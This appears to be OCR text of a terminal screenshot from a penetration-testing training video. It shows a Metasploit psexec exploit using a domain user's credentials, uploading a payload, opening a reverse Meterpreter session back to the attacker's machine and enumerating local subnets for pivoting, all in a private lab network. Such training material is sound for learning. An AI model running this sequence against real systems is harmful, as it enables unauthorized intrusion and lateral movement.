 File Edit View Search Terminal Help
msf exploit(psexec) > exploit
[*] Started reverse handler on 172.16.1.38:443
[*] Connecting to the server...
[*] Authenticating to 172.16.1.51:445|KONESISLABS as user 'loki'...
[*] Uploading payload...
[*] Created \wsIwXvFG.exe...
[+] 172.16.1.51:445 - Service started successfully...
[*] Deleting \wsIwXvFG.exe...
[*] Sending stage (885806 bytes) to 172.16.1.51
[*] Meterpreter session 4 opened (172.16.1.38:443 -> 172.16.1.51:55841) at 2015-09-26 21:44:07 -0
400
meterpreter > run get_local_subnets
Local subnet: 172.16.1.0/255.255.255.0
Local subnet: 192.168.1.0/255.255.255.0
meterpreter > background
[*] Backgrounding session 4...
msf exploit(psexec) > session
pluralsight